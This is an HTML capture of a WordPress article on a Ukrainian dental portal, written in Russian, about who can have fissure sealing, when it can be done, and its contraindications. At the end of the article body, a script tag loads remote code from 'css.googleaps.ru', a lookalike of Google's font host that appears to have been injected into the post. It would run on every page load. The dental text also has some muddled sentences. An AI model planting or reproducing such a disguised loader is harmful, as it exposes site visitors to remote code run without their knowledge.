

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bolitzub.sumy.ua/komu-i-kogda-mozhno-provodit-germetizatsiyu-fissur/
body_size: 9386
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Кому и когда можно проводить герметизацию фиссур |</title>

<!-- All In One SEO Pack 3.6.2[203,301] -->
<meta name="description"  content="Если степень минерализации зубов естественная или нормальная, герметизацию можно проводить сразу же после прорезывания. В случае средней степени минерализации" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bolitzub.sumy.ua/#organization","url":"https://bolitzub.sumy.ua/","name":"Стоматологический портал Болит Зуб","sameAs":[]},{"@type":"WebSite","@id":"https://bolitzub.sumy.ua/#website","url":"https://bolitzub.sumy.ua/","name":"Стоматологический портал Болит Зуб","publisher":{"@id":"https://bolitzub.sumy.ua/#organization"}},{"@type":"WebPage","@id":"https://bolitzub.sumy.ua/komu-i-kogda-mozhno-provodit-germetizatsiyu-fissur/#webpage","url":"https://bolitzub.sumy.ua/komu-i-kogda-mozhno-provodit-germetizatsiyu-fissur/","inLanguage":"ru-RU","name":"Кому и когда можно проводить герметизацию фиссур","isPartOf":{"@id":"https://bolitzub.sumy.ua/#website"},"breadcrumb":{"@id":"https://bolitzub.sumy.ua/komu-i-kogda-mozhno-provodit-germetizatsiyu-fissur/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https://bolitzub.sumy.ua/komu-i-kogda-mozhno-provodit-germetizatsiyu-fissur/#primaryimage","url":"https://bolitzub.sumy.ua/wp-content/uploads/2014/02/Komu-i-kogda-mozhno-provodit-germetizatsiyu-fissur1.jpg","width":275,"height":183},"primaryImageOfPage":{"@id":"https://bolitzub.sumy.ua/komu-i-kogda-mozhno-provodit-germetizatsiyu-fissur/#primaryimage"},"datePublished":"2014-02-04T19:04:32+00:00","dateModified":"2014-02-04T19:04:32+00:00"},{"@type":"Article","@id":"https://bolitzub.sumy.ua/komu-i-kogda-mozhno-provodit-germetizatsiyu-fissur/#article","isPartOf":{"@id":"https://bolitzub.sumy.ua/komu-i-kogda-mozhno-provodit-germetizatsiyu-fissur/#webpage"},"author":{"@id":"https://bolitzub.sumy.ua/author/gvenevra/#author"},"headline":"Кому и когда можно проводить герметизацию фиссур","datePublished":"2014-02-04T19:04:32+00:00","dateModified":"2014-02-04T19:04:32+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://bolitzub.sumy.ua/komu-i-kogda-mozhno-provodit-germetizatsiyu-fissur/#webpage"},"publisher":{"@id":"https://bolitzub.sumy.ua/#organization"},"articleSection":"Кариес и реставрация зубов, Лечение зубов","image":{"@type":"ImageObject","@id":"https://bolitzub.sumy.ua/komu-i-kogda-mozhno-provodit-germetizatsiyu-fissur/#primaryimage","url":"https://bolitzub.sumy.ua/wp-content/uploads/2014/02/Komu-i-kogda-mozhno-provodit-germetizatsiyu-fissur1.jpg","width":275,"height":183}},{"@type":"Person","@id":"https://bolitzub.sumy.ua/author/gvenevra/#author","name":"Гвеневра","sameAs":[],"image":{"@type":"ImageObject","@id":"https://bolitzub.sumy.ua/#personlogo","url":"https://secure.gravatar.com/avatar/ca6134c57b4558c55b645cb76dbcd2a2?s=96&d=mm&r=g","width":96,"height":96,"caption":"Гвеневра"}},{"@type":"BreadcrumbList","@id":"https://bolitzub.sumy.ua/komu-i-kogda-mozhno-provodit-germetizatsiyu-fissur/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://bolitzub.sumy.ua/","url":"https://bolitzub.sumy.ua/","name":"Стоматологический портал Болит Зуб. Стоматология в Сумах"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://bolitzub.sumy.ua/komu-i-kogda-mozhno-provodit-germetizatsiyu-fissur/","url":"https://bolitzub.sumy.ua/komu-i-kogda-mozhno-provodit-germetizatsiyu-fissur/","name":"Кому и когда можно проводить герметизацию фиссур"}}]}]}</script>
<link rel="canonical" href="https://bolitzub.sumy.ua/komu-i-kogda-mozhno-provodit-germetizatsiyu-fissur/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Стоматологический портал Болит Зуб &raquo; Лента" href="https://bolitzub.sumy.ua/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bolitzub.sumy.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://bolitzub.sumy.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://bolitzub.sumy.ua/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css'  href='https://bolitzub.sumy.ua/wp-content/themes/twentynineteen/style.css?ver=1.5' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css'  href='https://bolitzub.sumy.ua/wp-content/themes/twentynineteen/print.css?ver=1.5' media='print' />
<link rel='stylesheet' id='newsletter-css'  href='https://bolitzub.sumy.ua/wp-content/plugins/newsletter/style.css?ver=6.5.9' media='all' />
<link rel='stylesheet' id='hot-gallery-style-css'  href='https://bolitzub.sumy.ua/wp-content/plugins/hot-gallery/style.css?ver=5.4.18' media='all' />
<link rel='stylesheet' id='hot-effects-rotator-style-css'  href='https://bolitzub.sumy.ua/wp-content/plugins/hot_effects_rotator/style.css?ver=5.4.18' media='all' />
<link rel='stylesheet' id='hot-full-carousel-style-css'  href='https://bolitzub.sumy.ua/wp-content/plugins/wp_hot_full_carousel/style.css?ver=5.4.18' media='all' />
<link rel='stylesheet' id='hot-lightbox-style-css'  href='https://bolitzub.sumy.ua/wp-content/plugins/wp_hot_lightbox/style.css?ver=5.4.18' media='all' />
<script src='https://bolitzub.sumy.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script src='https://bolitzub.sumy.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script src='https://bolitzub.sumy.ua/wp-content/plugins/hot-gallery/js/jquery.timers-1.2.js?ver=1.2'></script>
<script src='https://bolitzub.sumy.ua/wp-content/plugins/hot-gallery/js/slideViewerPro.js?ver=1.0'></script>
<script src='https://bolitzub.sumy.ua/wp-content/plugins/hot_effects_rotator/js/jquery.nivo.slider.js?ver=1.0'></script>
<script src='https://bolitzub.sumy.ua/wp-content/plugins/wp_hot_full_carousel/js/jquery.heroCarousel-1.3.min.js?ver=1.3'></script>
<script src='https://bolitzub.sumy.ua/wp-content/plugins/wp_hot_lightbox/js/jquery.lightbox-0.5.min.js?ver=0.5.0'></script>
<link rel='https://api.w.org/' href='https://bolitzub.sumy.ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bolitzub.sumy.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bolitzub.sumy.ua/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Процесс герметизации фиссур' href='https://bolitzub.sumy.ua/protsess-germetizatsii-fissur/' />
<link rel='next' title='Отбеливания зубов и противопоказания к данной процедуре' href='https://bolitzub.sumy.ua/otbelivaniya-zubov-i-protivopokazaniya-k-dannoy-protsedure/' />
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://bolitzub.sumy.ua/?p=421' />
<link rel="alternate" type="application/json+oembed" href="https://bolitzub.sumy.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbolitzub.sumy.ua%2Fkomu-i-kogda-mozhno-provodit-germetizatsiyu-fissur%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bolitzub.sumy.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbolitzub.sumy.ua%2Fkomu-i-kogda-mozhno-provodit-germetizatsiyu-fissur%2F&#038;format=xml" />
<style type="text/css">
                #hot-joomla-gallery-wrapper-2 .slideViewer span.typo { 
					background: #000000;
					color: #FFFFFF;
				}

				#hot-joomla-gallery-wrapper-2 { 
					background: #000000;
					border: 6px solid #EEF5F6;
				}
	   </style><style type="text/css">
	       #slider-2{
		    position:relative;
			padding:0;
			margin:0;
			width:960px;
			height:400px;
			border:Solid 0px #E29F08;
		   }
	   </style>
			<style type="text/css">
				.hero-carousel-nav {
				    display: block !important;
				}
			</style>
		    
			   	<style type="text/css">
					.hero-carousel article {
					    width: 960px !important;
					    height: 400px;
					}

					.hero-carousel article .contents {
					    top: 80px;
					    left: 40%;
					    width: 45%;
					    color: #000000;
					    padding: 0%;
					    -moz-border-radius: 0px;
					    -webkit-border-radius: 0px;
					    border-radius: 0px;
					    background: rgba(255,255,255,0);
					    -pie-background: rgba(255,255,255,0);
					    font-size:24px;
					    behavior: url(PIE.php);
					}

					.hero-carousel article .contents h2 {
					    font-size:60px;
					}
				
						.hero-carousel-nav li {
						    position: absolute;
						    bottom: 180px;
						    right: 20px;
						}
						    
						.hero-carousel-nav li.prev {
						    left: 20px;
						    right: auto;
						}

						.hero-carousel-nav li a {
						    background: rgba(0,0,0,0);
						    color: #FFFFFF;
						    width: 30px;
						    height: 30px;
						    line-height: 30px;
						    text-align: center;
						    font-size: 20px;
						    -moz-border-radius: 0px;
						    -webkit-border-radius: 0px;
						    border-radius: 0px;
						}

						.hero-carousel-nav li a:hover { 
						    background: #89051C;
						}

						.hero-carousel-nav {
						    width: 960px;
						    margin-left: -px;
						}
					</style>
<style type="text/css">
		    .clear { clear:both; }
            #gallery-2 { width:300px; height:200px; overflow: hidden; }
            #gallery-2 img { margin:0px 1px 1px 0px; padding:0px; border:0px solid #CCCCCC; }
            #gallery-2 img:hover { border-color:#FFFFFF; }
	    
</style><script type="text/javascript">
	           var LIGHTBOX_IMAGE_FOLDER = "https://bolitzub.sumy.ua/wp-content/plugins/images/";
	         </script>  
	        </head>

<body class="post-template-default single single-post postid-421 single-format-standard wp-embed-responsive singular image-filters-enabled">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>

		<header id="masthead" class="site-header featured-image">

			<div class="site-branding-container">
				<div class="site-branding">

								<p class="site-title"><a href="https://bolitzub.sumy.ua/" rel="home">Стоматологический портал Болит Зуб</a></p>
			
				<p class="site-description">
				Стоматологический портал Болит Зуб клиника Brilliant Smile Запись по номеру +38 066 196 8793			</p>
				<nav id="site-navigation" class="main-navigation" aria-label="Верхнее меню">
			<div class="menu-footer-container"><ul id="menu-footer" class="main-menu"><li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-357"><a href="https://bolitzub.sumy.ua/category/lechenie-zubov/" aria-haspopup="true" aria-expanded="false">Лечение</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--1" class="mobile-parent-nav-menu-item menu-item--1"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Лечение</button></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-358"><a href="https://bolitzub.sumy.ua/category/lechenie-zubov/karies-i-restavratsiya-zubov/">Кариес и реставрация зубов</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://bolitzub.sumy.ua/category/lechenie-zubov/pulpit-i-periodontit/">Пульпит и периодонтит</a></li>
</ul>
</li>
<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-368"><a href="https://bolitzub.sumy.ua/category/sredstva-gigienyi/" aria-haspopup="true" aria-expanded="false">Гигиена</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--2" class="mobile-parent-nav-menu-item menu-item--2"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Гигиена</button></li>
	<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://bolitzub.sumy.ua/category/sredstva-gigienyi/zubnyie-shhetki-i-pastyi/">Зубные щетки и пасты</a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-370"><a href="https://bolitzub.sumy.ua/category/sredstva-gigienyi/%d0%b8%d1%80%d1%80%d0%b8%d0%b3%d0%b0%d1%82%d0%be%d1%80%d1%8b/">Ирригаторы</a></li>
</ul>
</li>
<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-353"><a href="https://bolitzub.sumy.ua/category/zubnaya-hirurgiya/" aria-haspopup="true" aria-expanded="false">Хирургия</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--3" class="mobile-parent-nav-menu-item menu-item--3"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Хирургия</button></li>
	<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://bolitzub.sumy.ua/category/zubnaya-hirurgiya/zubyi-mudrosti/">Зубы мудрости</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://bolitzub.sumy.ua/category/zubnaya-hirurgiya/oslozhneniya-posle-udaleniya/">Осложнения после удаления</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://bolitzub.sumy.ua/category/zubnaya-hirurgiya/udalenie-zubov/">Удаление зубов</a></li>
</ul>
</li>
<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-360"><a href="https://bolitzub.sumy.ua/category/protezirovanie-zubov/" aria-haspopup="true" aria-expanded="false">Протезирование</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--4" class="mobile-parent-nav-menu-item menu-item--4"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Протезирование</button></li>
	<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://bolitzub.sumy.ua/category/protezirovanie-zubov/viniryi-i-vkladki/">Виниры и вкладки</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://bolitzub.sumy.ua/category/protezirovanie-zubov/koronki-i-mostovidnyie-protezyi/">Коронки и мостовидные протезы</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://bolitzub.sumy.ua/category/protezirovanie-zubov/s&#039;emnyie-protezyi/">Съемные протезы</a></li>
</ul>
</li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-364"><a href="https://bolitzub.sumy.ua/category/pulpit-i-periodontit-2/" aria-haspopup="true" aria-expanded="false">Пульпит и периодонтит</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--5" class="mobile-parent-nav-menu-item menu-item--5"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Пульпит и периодонтит</button></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://bolitzub.sumy.ua/category/pulpit-i-periodontit-2/%d0%b3%d0%b8%d0%bd%d0%b3%d0%b8%d0%b2%d0%b8%d1%82/">Гингивит</a></li>
	<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://bolitzub.sumy.ua/category/pulpit-i-periodontit-2/parodontit-i-parodontoz/">Пародонтит и пародонтоз</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://bolitzub.sumy.ua/category/pulpit-i-periodontit-2/udalenie-zubnyih-otlozheniy/">Удаление зубных отложений</a></li>
</ul>
</li>
</ul></div>
			<div class="main-menu-more">
				<ul class="main-menu">
					<li class="menu-item menu-item-has-children">
						<button class="submenu-expand main-menu-more-toggle is-empty" tabindex="-1"
							aria-label="Больше" aria-haspopup="true" aria-expanded="false"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path fill="currentColor" fill-rule="nonzero" d="M12 2c5.52 0 10 4.48 10 10s-4.48 10-10 10S2 17.52 2 12 6.48 2 12 2zM6 14a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4z"/></g></svg>
						</button>
						<ul class="sub-menu hidden-links">
							<li class="mobile-parent-nav-menu-item">
								<button class="menu-item-link-return"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Назад
								</button>
							</li>
						</ul>
					</li>
				</ul>
			</div>		</nav><!-- #site-navigation -->
		</div><!-- .site-branding -->
			</div><!-- .site-branding-container -->

							<div class="site-featured-image">
					
			<figure class="post-thumbnail">
				<img width="275" height="150" src="https://bolitzub.sumy.ua/wp-content/uploads/2014/02/Komu-i-kogda-mozhno-provodit-germetizatsiyu-fissur1-275x150.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />			</figure><!-- .post-thumbnail -->

								<div class="entry-header">
						
<h1 class="entry-title">Кому и когда можно проводить герметизацию фиссур</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Написано автором</span><span class="author vcard"><a class="url fn n" href="https://bolitzub.sumy.ua/author/gvenevra/">Гвеневра</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://bolitzub.sumy.ua/komu-i-kogda-mozhno-provodit-germetizatsiyu-fissur/" rel="bookmark"><time class="entry-date published updated" datetime="2014-02-04T19:04:32+00:00">4 февраля, 2014</time></a></span>	<span class="comment-count">
					</span>
	</div><!-- .entry-meta -->
					</div><!-- .entry-header -->
									</div>
					</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-421" class="post-421 post type-post status-publish format-standard has-post-thumbnail hentry category-karies-i-restavratsiya-zubov category-lechenie-zubov entry">
	
	<div class="entry-content">
		<p>Если степень минерализации зубов естественная или нормальная, герметизацию можно проводить сразу же после прорезывания. В случае средней степени минерализации перед процедурой герметизации необходимо провести обработку эмали фторлаком с добавлением фтористых и кальциевых препаратов. Обработка проводится в течении несколько раз в месяц, после достижения желаемого результата показателя минерализации приступают к герметизации фиссур. Если уровень минерализации эмали совсем неудовлетворительный, то нужно применять композитные герметики, которые содержат большое количество звеньев или мономеров, не рекомендуется специалистами. Применение содержащих 32% ортофосфорную кислоту компонентов достаточно негативно сказывается на состоянии эмали с низким показателем содержания минералов и может привести к ухудшению степени кариеса. Для герметизации рекомендуется применять композитные герметики с инвазивной составляющей или стеклоиономерные герметики.</p>
<p>Высокая степень минерализации фиссур свидетельствует о том что в герметизации они не нуждаются.</p>
<p>Противопоказания к герметизации фиссур:</p>
<p>1. Хорошо расположенные между собой (интактные) широкие фиссуры без повреждений;</p>
<p>2. Зубы, которые имеют кариозные полости в межзубном пространстве, не учитывая здоровые ямки и фиссуры.</p>
<p>3. Ямки и фиссуры, которые  не поврежденные кариесом более чем 4 года запечатывания не требуют.</p>
<p>4. Неудовлетворительна  гигиена полости рта.</p>
<p>Используемые для герметизации фиссур герметики не только защищают зубную эмаль от взаимодействия с патогенными микробами и влияния расщепленных излишков пищи, но и укрепляют ее, насыщают фтором и кальцием. Некоторые врачи на основании данных проведенных исследований выявили, что снижение заболевания кариесом составляет 80-90%. После герметизации фиссур уход за ротовой полостью не меняется, можно пользоваться зубными щетками с жесткой щетиной и нитями. Герметизация не решение всех проблем, а лишь первый, хотя и большой, шаг на пути к защите зубов от повреждения кариесом. Основными методами профилактики остаются правильная чистка зубов дважды в день, использование после еды зубной нити для удаления остатков, здоровое и правильное питание, а главное – посещение стоматолога дважды в год. Все эти меры в комплекте с применением герметики станут настоящим щитом на пути кариеса.</p>
<p>&nbsp;<script src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Написано автором</span><span class="author vcard"><a class="url fn n" href="https://bolitzub.sumy.ua/author/gvenevra/">Гвеневра</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://bolitzub.sumy.ua/komu-i-kogda-mozhno-provodit-germetizatsiyu-fissur/" rel="bookmark"><time class="entry-date published updated" datetime="2014-02-04T19:04:32+00:00">4 февраля, 2014</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Написано в</span><a href="https://bolitzub.sumy.ua/category/lechenie-zubov/karies-i-restavratsiya-zubov/" rel="category tag">Кариес и реставрация зубов</a>, <a href="https://bolitzub.sumy.ua/category/lechenie-zubov/" rel="category tag">Лечение зубов</a></span>	</footer><!-- .entry-footer -->

				
</article><!-- #post-421 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
